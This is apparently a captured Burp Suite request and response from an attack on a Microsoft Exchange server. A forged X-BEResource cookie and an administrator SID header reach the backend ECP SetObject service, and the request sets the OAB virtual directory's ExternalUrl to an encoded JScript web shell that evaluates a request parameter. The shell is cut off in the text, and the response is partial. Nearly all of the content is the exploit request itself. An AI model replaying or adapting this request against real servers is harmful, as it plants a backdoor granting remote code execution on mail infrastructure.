 Request
Pretty Raw Hex \n
1 POST /ecp/any.skin HTTP/1.1
2 Host: 192.168.28.167
3 Cookie: X-BEResource=@WIN-RJ91DV8RPBO:444/ecp/DDI/DDIService.svc/SetObject?schema=OABVirtualDirectory&msExchEcpCanary=YQ7yAiRBdUGLwGp8s4piFWrjfWXLbdkI-dll_3WntvWyMnXtAsJXIn1EY7
4 Content-Type: application/json; charset=utf-8
5 msExchLogonMailbox: S-1-5-21-652664815-336520180-3691439448-500
6 Content-Length: 454
7
8 {
"identity":{
"__type":"Identity:ECP",
"DisplayName":"OAB (Default Web Site)",
"RawIdentity":"a7fa1c4a-5da1-40ff-ab21-4d0130b02840"
},
"properties":{
"Parameters":{
"__type":"JsonDictionaryOfanyType:#Microsoft.Exchange.Management.ControlPanel",
"ExternalUrl":"http://any/#%3Cscript%20language%3D%22JScript%22%20runat%3D%22server%22%3E%20function%20Page_Load%28%29%7B%2F%2A%2A%2Feval%28Request%5B%22api%22%5D%2C%22un
}
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
20 {
"d":{
"__type":"JsonDictionaryOfanyTypeResults:ECP",
"Cmdlets":[
"Set-OabVirtualDirectory",
"Get-OabVirtualDirectory"
],
"ErrorRecords":[
],
"Informations":[
],
"IsDDIEnabled":false,
"Warnings":[
],
"NoAccessProperties":[
],
"Output":[
{
? Search... 0 matches